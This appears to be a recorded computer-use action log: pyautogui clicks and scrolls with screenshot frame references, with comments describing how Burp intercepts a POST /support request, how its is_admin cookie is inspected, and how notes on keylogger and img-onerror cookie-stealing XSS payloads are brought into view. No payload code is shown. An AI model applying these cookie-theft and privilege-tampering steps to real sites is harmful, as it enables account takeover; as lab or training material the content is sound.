
# Catch the POST /support request in Burp and inspect its is_admin cookie and form body.
pyautogui.click(554, 522)

pyautogui.doubleClick(68, 258)

pyautogui.click(289, 283)

pyautogui.moveTo(708, 610)

# Scroll Obsidian's note down to the keylogger and img onerror cookie-stealing payloads.
pyautogui.click(706, 551)

pyautogui.scroll(-3)

pyautogui.click(579, 610)

pyautogui.click(440, 570)

pyautogui.click(554, 522)

pyautogui.click(304, 239)

pyautogui.moveTo(442, 462)

# Select the whole intercepted POST /support request and send it to Repeater.
pyautogui.press('ctrl+a')

pyautogui.click(153, 241)

pyautogui.moveTo(308, 299)

# Scroll the Network and Web Exploitation note down to the Cookie Stealer payload.
pyautogui.scroll(-3)
